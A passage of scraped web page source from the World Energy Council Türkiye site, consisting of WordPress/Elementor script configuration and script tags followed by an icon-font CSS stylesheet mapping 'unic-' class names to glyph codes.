Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"0fd327c065","eael_register_nonce":"69f2425bb4","eael_lostpassword_nonce":"bbc7aec533","eael_resetpassword_nonce":"5bbe9cdf2e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.worldenergy.org.tr\/wp-admin\/admin-ajax.php","nonce":"72ee65a43f","urls":{"assets":"https:\/\/www.worldenergy.org.tr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.worldenergy.org.tr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.worldenergy.org.tr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.worldenergy.org.tr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2193,"title":"Renewable%20Energy%20101%20%2F%201%20%20Sel%C3%A7uk%20BOROVALI%20%E2%80%93%20World%20Energy%20Council%20%7C%20T%C3%BCrkiye","excerpt":"","featuredImage":"https:\/\/www.worldenergy.org.tr\/wp-content\/uploads\/2019\/04\/SelcukBorovali-1024x722.jpg"}};
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.2' id='pro-elements-handlers-js'></script>
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.7280399799347 seconds, on 07-01-26 11:51:28 -->

--- FILE ---
content_type: text/css
request_url: https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/unicons-icons.css?ver=1.0
body_size: 7802
content:
@font-face {
  font-family: 'unicons';
  src:  url('../fonts/unicons-icons/unicons-icons.eot?3sjwb8');
  src:  url('../fonts/unicons-icons/unicons-icons.eot?3sjwb8#iefix') format('embedded-opentype'),
    url('../fonts/unicons-icons/unicons-icons.ttf?3sjwb8') format('truetype'),
    url('../fonts/unicons-icons/unicons-icons.woff?3sjwb8') format('woff'),
    url('../fonts/unicons-icons/unicons-icons.svg?3sjwb8#unicons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="unic-"], [class*=" unic-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'unicons' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}


.unic-plus:before {
  content: "\e900";
}
.unic-plus1:before {
  content: "\e901";
}
.unic-plus2:before {
  content: "\e902";
}
.unic-plus3:before {
  content: "\e903";
}
.unic-plus4:before {
  content: "\e904";
}
.unic-plus5:before {
  content: "\e905";
}
.unic-plus6:before {
  content: "\e906";
}
.unic-plus7:before {
  content: "\e907";
}
.unic-plus8:before {
  content: "\e908";
}
.unic-plus9:before {
  content: "\e909";
}
.unic-px:before {
  content: "\e90a";
}
.unic-abacus:before {
  content: "\e90b";
}
.unic-accessible-icon-alt:before {
  content: "\e90c";
}
.unic-adjust-alt:before {
  content: "\e90d";
}
.unic-adjust-circle:before {
  content: "\e90e";
}
.unic-adjust-half:before {
  content: "\e90f";
}
.unic-adjust:before {
  content: "\e910";
}
.unic-adobe-alt:before {
  content: "\e911";
}
.unic-adobe:before {
  content: "\e912";
}
.unic-airplay:before {
  content: "\e913";
}
.unic-align-alt:before {
  content: "\e914";
}
.unic-align-center-alt:before {
  content: "\e915";
}
.unic-align-center-h:before {
  content: "\e916";
}
.unic-align-center-justify:before {
  content: "\e917";
}
.unic-align-center-v:before {
  content: "\e918";
}
.unic-align-center:before {
  content: "\e919";
}
.unic-align-justify:before {
  content: "\e91a";
}
.unic-align-left-justify:before {
  content: "\e91b";
}
.unic-align-left:before {
  content: "\e91c";
}
.unic-align-letter-right:before {
  content: "\e91d";
}
.unic-align-right-justify:before {
  content: "\e91e";
}
.unic-align-right:before {
  content: "\e91f";
}
.unic-align:before {
  content: "\e920";
}
.unic-amazon:before {
  content: "\e921";
}
.unic-ambulance:before {
  content: "\e922";
}
.unic-analysis:before {
  content: "\e923";
}
.unic-analytics:before {
  content: "\e924";
}
.unic-anchor:before {
  content: "\e925";
}
.unic-android-alt:before {
  content: "\e926";
}
.unic-android-phone-slash:before {
  content: "\e927";
}
.unic-android:before {
  content: "\e928";
}
.unic-angle-double-down:before {
  content: "\e929";
}
.unic-angle-double-left:before {
  content: "\e92a";
}
.unic-angle-double-right:before {
  content: "\e92b";
}
.unic-angle-double-up:before {
  content: "\e92c";
}
.unic-angle-down:before {
  content: "\e92d";
}
.unic-angle-left:before {
  content: "\e92e";
}
.unic-angle-right-b:before {
  content: "\e92f";
}
.unic-angle-right:before {
  content: "\e930";
}
.unic-angle-up:before {
  content: "\e931";
}
.unic-angry:before {
  content: "\e932";
}
.unic-ankh:before {
  content: "\e933";
}
.unic-annoyed-alt:before {
  content: "\e934";
}
.unic-annoyed:before {
  content: "\e935";
}
.unic-apple-alt:before {
  content: "\e936";
}
.unic-apple:before {
  content: "\e937";
}
.unic-apps:before {
  content: "\e938";
}
.unic-archive-alt:before {
  content: "\e939";
}
.unic-archive:before {
  content: "\e93a";
}
.unic-archway:before {
  content: "\e93b";
}
.unic-arrow-break:before {
  content: "\e93c";
}
.unic-arrow-circle-down:before {
  content: "\e93d";
}
.unic-arrow-circle-left:before {
  content: "\e93e";
}
.unic-arrow-circle-right:before {
  content: "\e93f";
}
.unic-arrow-circle-up:before {
  content: "\e940";
}
.unic-arrow-compress-h:before {
  content: "\e941";
}
.unic-arrow-down-left:before {
  content: "\e942";
}
.unic-arrow-down-right:before {
  content: "\e943";
}
.unic-arrow-down:before {
  content: "\e944";
}
.unic-arrow-from-right:before {
  content: "\e945";
}
.unic-arrow-from-top:before {
  content: "\e946";
}
.unic-arrow-growth:before {
  content: "\e947";
}
.unic-arrow-left:before {
  content: "\e948";
}
.unic-arrow-random:before {
  content: "\e949";
}
.unic-arrow-resize-diagonal:before {
  content: "\e94a";
}
.unic-arrow-right:before {
  content: "\e94b";
}
.unic-arrow-to-bottom:before {
  content: "\e94c";
}
.unic-arrow-to-right:before {
  content: "\e94d";
}
.unic-arrow-up-left:before {
  content: "\e94e";
}
.unic-arrow-up-right:before {
  content: "\e94f";
}
.unic-arrow-up:before {
  content: "\e950";
}
.unic-arrows-h-alt:before {
  content: "\e951";
}
.unic-arrows-h:before {
  content: "\e952";
}
.unic-arrows-left-down:before {
  content: "\e953";
}
.unic-arrows-maximize:before {
  content: "\e954";
}
.unic-arrows-merge:before {
  content: "\e955";
}
.unic-arrows-resize-h:before {
  content: "\e956";
}
.unic-arrows-resize-v:before {
  content: "\e957";
}
.unic-arrows-resize:before {
  content: "\e958";
}
.unic-arrows-right-down:before {
  content: "\e959";
}
.unic-arrows-shrink-h:before {
  content: "\e95a";
}
.unic-arrows-shrink-v:before {
  content: "\e95b";
}
.unic-arrows-up-right:before {
  content: "\e95c";
}
.unic-arrows-v-alt:before {
  content: "\e95d";
}
.unic-arrows-v:before {
  content: "\e95e";
}
.unic-assistive-listening-systems:before {
  content: "\e95f";
}
.unic-asterisk:before {
  content: "\e960";
}
.unic-at:before {
  content: "\e961";
}
.unic-atm-card:before {
  content: "\e962";
}
.unic-atom:before {
  content: "\e963";
}
.unic-auto-flash:before {
  content: "\e964";
}
.unic-award-alt:before {
  content: "\e965";
}
.unic-award:before {
  content: "\e966";
}
.unic-baby-carriage:before {
  content: "\e967";
}
.unic-backpack:before {
  content: "\e968";
}
.unic-backspace:before {
  content: "\e969";
}
.unic-backward:before {
  content: "\e96a";
}
.unic-bag-alt:before {
  content: "\e96b";
}
.unic-bag-slash:before {
  content: "\e96c";
}
.unic-bag:before {
  content: "\e96d";
}
.unic-balance-scale:before {
  content: "\e96e";
}
.unic-ball:before {
  content: "\e96f";
}
.unic-ban:before {
  content: "\e970";
}
.unic-bars:before {
  content: "\e971";
}
.unic-baseball-ball:before {
  content: "\e972";
}
.unic-basketball-hoop:before {
  content: "\e973";
}
.unic-basketball:before {
  content: "\e974";
}
.unic-bath:before {
  content: "\e975";
}
.unic-battery-bolt:before {
  content: "\e976";
}
.unic-battery-empty:before {
  content: "\e977";
}
.unic-bed-double:before {
  content: "\e978";
}
.unic-bed:before {
  content: "\e979";
}
.unic-behance-alt:before {
  content: "\e97a";
}
.unic-behance:before {
  content: "\e97b";
}
.unic-bell-school:before {
  content: "\e97c";
}
.unic-bell-slash:before {
  content: "\e97d";
}
.unic-bell:before {
  content: "\e97e";
}
.unic-bill:before {
  content: "\e97f";
}
.unic-bitcoin-alt:before {
  content: "\e980";
}
.unic-bitcoin-bold:before {
  content: "\e981";
}
.unic-bitcoin-circle:before {
  content: "\e982";
}
.unic-bitcoin:before {
  content: "\e983";
}
.unic-black-berry:before {
  content: "\e984";
}
.unic-blogger-alt:before {
  content: "\e985";
}
.unic-blogger:before {
  content: "\e986";
}
.unic-bluetooth-b:before {
  content: "\e987";
}
.unic-bold:before {
  content: "\e988";
}
.unic-bolt-alt:before {
  content: "\e989";
}
.unic-bolt-slash:before {
  content: "\e98a";
}
.unic-bolt:before {
  content: "\e98b";
}
.unic-book-alt:before {
  content: "\e98c";
}
.unic-book-medical:before {
  content: "\e98d";
}
.unic-book-open:before {
  content: "\e98e";
}
.unic-book-reader:before {
  content: "\e98f";
}
.unic-book:before {
  content: "\e990";
}
.unic-bookmark-full:before {
  content: "\e991";
}
.unic-bookmark:before {
  content: "\e992";
}
.unic-books:before {
  content: "\e993";
}
.unic-boombox:before {
  content: "\e994";
}
.unic-border-alt:before {
  content: "\e995";
}
.unic-border-bottom:before {
  content: "\e996";
}
.unic-border-clear:before {
  content: "\e997";
}
.unic-border-horizontal:before {
  content: "\e998";
}
.unic-border-inner:before {
  content: "\e999";
}
.unic-border-left:before {
  content: "\e99a";
}
.unic-border-out:before {
  content: "\e99b";
}
.unic-border-right:before {
  content: "\e99c";
}
.unic-border-top:before {
  content: "\e99d";
}
.unic-border-vertical:before {
  content: "\e99e";
}
.unic-bowling-ball:before {
  content: "\e99f";
}
.unic-box:before {
  content: "\e9a0";
}
.unic-briefcase-alt:before {
  content: "\e9a1";
}
.unic-briefcase:before {
  content: "\e9a2";
}
.unic-bright:before {
  content: "\e9a3";
}
.unic-brightness-empty:before {
  content: "\e9a4";
}
.unic-brightness-half:before {
  content: "\e9a5";
}
.unic-brightness-low:before {
  content: "\e9a6";
}
.unic-brightness-minus:before {
  content: "\e9a7";
}
.unic-brightness-plus:before {
  content: "\e9a8";
}
.unic-brightness:before {
  content: "\e9a9";
}
.unic-bring-bottom:before {
  content: "\e9aa";
}
.unic-bring-front:before {
  content: "\e9ab";
}
.unic-brush-alt:before {
  content: "\e9ac";
}
.unic-bug:before {
  content: "\e9ad";
}
.unic-building:before {
  content: "\e9ae";
}
.unic-bullseye:before {
  content: "\e9af";
}
.unic-bus-alt:before {
  content: "\e9b0";
}
.unic-bus-school:before {
  content: "\e9b1";
}
.unic-bus:before {
  content: "\e9b2";
}
.unic-calcualtor:before {
  content: "\e9b3";
}
.unic-calculator-alt:before {
  content: "\e9b4";
}
.unic-calculator:before {
  content: "\e9b5";
}
.unic-calendar-alt:before {
  content: "\e9b6";
}
.unic-calendar-slash:before {
  content: "\e9b7";
}
.unic-calender:before {
  content: "\e9b8";
}
.unic-calling:before {
  content: "\e9b9";
}
.unic-camera-change:before {
  content: "\e9ba";
}
.unic-camera-plus:before {
  content: "\e9bb";
}
.unic-camera-slash:before {
  content: "\e9bc";
}
.unic-camera:before {
  content: "\e9bd";
}
.unic-cancel:before {
  content: "\e9be";
}
.unic-capsule:before {
  content: "\e9bf";
}
.unic-capture:before {
  content: "\e9c0";
}
.unic-car-sideview:before {
  content: "\e9c1";
}
.unic-car-slash:before {
  content: "\e9c2";
}
.unic-car-wash:before {
  content: "\e9c3";
}
.unic-car:before {
  content: "\e9c4";
}
.unic-card-atm:before {
  content: "\e9c5";
}
.unic-caret-right:before {
  content: "\e9c6";
}
.unic-cart:before {
  content: "\e9c7";
}
.unic-cell:before {
  content: "\e9c8";
}
.unic-celsius:before {
  content: "\e9c9";
}
.unic-chart-bar-alt:before {
  content: "\e9ca";
}
.unic-chart-bar:before {
  content: "\e9cb";
}
.unic-chart-down:before {
  content: "\e9cc";
}
.unic-chart-growth-alt:before {
  content: "\e9cd";
}
.unic-chart-growth:before {
  content: "\e9ce";
}
.unic-chart-line:before {
  content: "\e9cf";
}
.unic-chart-pie-alt:before {
  content: "\e9d0";
}
.unic-chart-pie:before {
  content: "\e9d1";
}
.unic-chart:before {
  content: "\e9d2";
}
.unic-chat-bubble-user:before {
  content: "\e9d3";
}
.unic-chat-info:before {
  content: "\e9d4";
}
.unic-chat:before {
  content: "\e9d5";
}
.unic-check-circle:before {
  content: "\e9d6";
}
.unic-check-square:before {
  content: "\e9d7";
}
.unic-check:before {
  content: "\e9d8";
}
.unic-circle-layer:before {
  content: "\e9d9";
}
.unic-circle:before {
  content: "\e9da";
}
.unic-circuit:before {
  content: "\e9db";
}
.unic-clapper-board:before {
  content: "\e9dc";
}
.unic-clipboard-alt:before {
  content: "\e9dd";
}
.unic-clipboard-blank:before {
  content: "\e9de";
}
.unic-clipboard-notes:before {
  content: "\e9df";
}
.unic-clipboard:before {
  content: "\e9e0";
}
.unic-clock-eight:before {
  content: "\e9e1";
}
.unic-clock-five:before {
  content: "\e9e2";
}
.unic-clock-nine:before {
  content: "\e9e3";
}
.unic-clock-seven:before {
  content: "\e9e4";
}
.unic-clock-ten:before {
  content: "\e9e5";
}
.unic-clock-three:before {
  content: "\e9e6";
}
.unic-clock-two:before {
  content: "\e9e7";
}
.unic-clock:before {
  content: "\e9e8";
}
.unic-closed-captioning:before {
  content: "\e9e9";
}
.unic-cloud-block:before {
  content: "\e9ea";
}
.unic-cloud-bookmark:before {
  content: "\e9eb";
}
.unic-cloud-check:before {
  content: "\e9ec";
}
.unic-cloud-computing:before {
  content: "\e9ed";
}
.unic-cloud-data-connection:before {
  content: "\e9ee";
}
.unic-cloud-database-tree:before {
  content: "\e9ef";
}
.unic-cloud-download:before {
  content: "\e9f0";
}
.unic-cloud-drizzle:before {
  content: "\e9f1";
}
.unic-cloud-exclamation:before {
  content: "\e9f2";
}
.unic-cloud-hail:before {
  content: "\e9f3";
}
.unic-cloud-heart:before {
  content: "\e9f4";
}
.unic-cloud-info:before {
  content: "\e9f5";
}
.unic-cloud-lock:before {
  content: "\e9f6";
}
.unic-cloud-meatball:before {
  content: "\e9f7";
}
.unic-cloud-moon-hail:before {
  content: "\e9f8";
}
.unic-cloud-moon-meatball:before {
  content: "\e9f9";
}
.unic-cloud-moon-rain:before {
  content: "\e9fa";
}
.unic-cloud-moon-showers:before {
  content: "\e9fb";
}
.unic-cloud-moon:before {
  content: "\e9fc";
}
.unic-cloud-question:before {
  content: "\e9fd";
}
.unic-cloud-rain-sun:before {
  content: "\e9fe";
}
.unic-cloud-rain:before {
  content: "\e9ff";
}
.unic-cloud-redo:before {
  content: "\ea00";
}
.unic-cloud-set:before {
  content: "\ea01";
}
.unic-cloud-share:before {
  content: "\ea02";
}
.unic-cloud-shield:before {
  content: "\ea03";
}
.unic-cloud-showers-alt:before {
  content: "\ea04";
}
.unic-cloud-showers-heavy:before {
  content: "\ea05";
}
.unic-cloud-showers:before {
  content: "\ea06";
}
.unic-cloud-slash:before {
  content: "\ea07";
}
.unic-cloud-sun-hail:before {
  content: "\ea08";
}
.unic-cloud-sun-meatball:before {
  content: "\ea09";
}
.unic-cloud-sun-rain-alt:before {
  content: "\ea0a";
}
.unic-cloud-sun-rain:before {
  content: "\ea0b";
}
.unic-cloud-sun-tear:before {
  content: "\ea0c";
}
.unic-cloud-sun:before {
  content: "\ea0d";
}
.unic-cloud-times:before {
  content: "\ea0e";
}
.unic-cloud-unlock:before {
  content: "\ea0f";
}
.unic-cloud-upload:before {
  content: "\ea10";
}
.unic-cloud-wifi:before {
  content: "\ea11";
}
.unic-cloud-wind:before {
  content: "\ea12";
}
.unic-cloud:before {
  content: "\ea13";
}
.unic-clouds:before {
  content: "\ea14";
}
.unic-club:before {
  content: "\ea15";
}
.unic-code:before {
  content: "\ea16";
}
.unic-coffee:before {
  content: "\ea17";
}
.unic-cog:before {
  content: "\ea18";
}
.unic-coins:before {
  content: "\ea19";
}
.unic-columns:before {
  content: "\ea1a";
}
.unic-comment-alt-block:before {
  content: "\ea1b";
}
.unic-comment-alt-chart-lines:before {
  content: "\ea1c";
}
.unic-comment-alt-check:before {
  content: "\ea1d";
}
.unic-comment-alt-dots:before {
  content: "\ea1e";
}
.unic-comment-alt-download:before {
  content: "\ea1f";
}
.unic-comment-alt-edit:before {
  content: "\ea20";
}
.unic-comment-alt-exclamation:before {
  content: "\ea21";
}
